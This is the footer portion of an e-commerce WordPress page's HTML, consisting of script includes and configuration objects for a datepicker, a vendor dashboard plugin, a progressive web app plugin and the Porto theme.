<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="wcfm_core_js-js-extra">
var wcfm_notification_sound = {"file":"https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/sounds/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve / publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/wp-admin/admin-ajax.php","shop_url":"https://www.thegreatindianshop.com/shop/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"3eaff07135"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
//# sourceURL=wcfm_core_js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.24" id="wcfm_core_js-js"></script>
<script id="pwaforwp-js-js-extra">
var pwaforwp_js_obj = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https://www.thegreatindianshop.com/","loader_desktop":"0","loader_mobile":"0","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0","swipe_navigation":"0","pwa_manifest_name":"pwa-manifest.json","is_desplay":"1","visibility_excludes":[],"utm_enabled":"0","utm_details":{"utm_source":"pwa-app","utm_medium":"pwa-app","utm_campaign":"pwa-campaign","utm_term":"pwa-term","utm_content":"pwa-content"}};
//# sourceURL=pwaforwp-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.83" id="pwaforwp-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.min.js?ver=1.7.83" id="pwaforwp-video-js-js"></script>
<script id="pwaforwp-download-js-js-extra">
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
//# sourceURL=pwaforwp-download-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.min.js?ver=1.7.83" id="pwaforwp-download-js-js"></script>
<script id="alpus-aprs-frontend-js-extra">
var alpus_aprs_frontend_vars = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","nonce":"5ce1a66649","generate_all":"stop"};
//# sourceURL=alpus-aprs-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/js/alpus-aprs-frontend.min.js?ver=2.2.0" id="alpus-aprs-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.thegreatindianshop.com/wp-content/themes/porto-child","ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","cart_url":"https://www.thegreatindianshop.com/cart/","change_logo":"","container_width":"1572","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.thegreatindianshop.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"You just add to compare list.","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"fadeIn","slider_animateout":"fadeOut","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1612","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"4eab1d6358","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.thegreatindianshop.com/wp-content/uploads/woocommerce-placeholder-300x225.png","shop_filter_layout":null,"func_url":"https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/","gmap_uri":"language=en","gmt_offset":"0"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme.min.js?ver=7.6.3" id="porto-theme-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-async.min.js?ver=7.6.3" id="porto-theme-async-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.6.3" id="porto-woocommerce-theme-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/compare.min.js?ver=7.6.3" id="porto-compare-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.6.3" id="porto-theme-lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.6.3" id="porto-sidebar-menu-js"></script>
<script></script><style>.alpus-aprs-wrapper .alpus-aprs-title{font-size: 16px !important;}.alpus-aprs-wrapper .alpus-aprs-title{color: #222 !important;}.alpus-aprs-wrapper{font-size: 13px !important;}.alpus-aprs-wrapper .alpus-aprs-content{color: #666 !important;}.alpus-aprs-wrapper{background-color: #f2f3f5 !important;}</style></body>
</html>